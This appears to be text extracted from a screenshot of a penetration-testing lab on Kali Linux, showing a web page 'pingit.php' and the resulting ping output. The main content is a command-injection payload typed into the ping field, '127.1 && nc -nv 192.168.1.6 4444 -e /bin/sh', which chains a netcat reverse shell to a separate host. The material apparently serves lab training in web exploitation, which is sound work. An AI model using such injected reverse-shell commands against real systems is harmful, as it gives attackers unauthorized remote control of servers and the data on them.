 192.168.1.10/pingit.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs
127.1 && nc -nv 192.168.1.6 4444 -e /bin/sh
PING 127.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.000 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
--- 127.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.000/0.021/0.039/0.016 ms, pipe 2